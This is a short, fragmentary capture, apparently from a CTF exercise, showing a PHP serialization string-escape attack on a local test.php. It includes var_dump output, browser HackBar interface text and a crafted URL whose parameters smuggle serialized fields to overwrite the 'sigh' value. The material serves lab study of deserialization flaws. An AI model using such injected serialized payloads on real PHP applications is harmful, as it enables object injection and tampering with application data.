 a:2:{s:4:"name";s:38:"6666666666666666666";s:4:"sigh";s:27:"";s:4:"sigh";s:6:"hacker";}";}
6666666666666666666";s:4:"sigh";s:27:"
hacker
ctf/test.php:44:
array (size=2)
'name' => string '6666666666666666666";s:4:"sigh";s:27:"' (length=38)
'sigh' => string 'hacker' (length=6)
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/test.php?name=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx&sigh=";s:4:"sigh";s:6:"hacker";}